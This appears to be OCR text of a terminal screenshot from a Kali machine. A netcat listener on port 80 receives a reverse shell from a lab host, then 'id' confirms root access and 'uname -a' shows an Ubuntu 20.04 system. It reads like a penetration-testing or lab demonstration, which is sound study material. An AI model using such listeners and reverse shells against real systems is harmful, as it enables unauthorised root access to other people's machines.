 kali@kali: ~ (ssh)
root@kali:/home/kali# nc -lnvp 80
listening on [any] 80 ...
connect to [172.16.243.128] from (UNKNOWN) [172.16.243.136] 48680
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# uname -a
Linux ubuntu 5.11.0-37-generic #41~20.04.2-Ubuntu SMP Fri Sep 24 09:06:38 UTC 2021 x8
6_64 x86_64 x86_64 GNU/Linux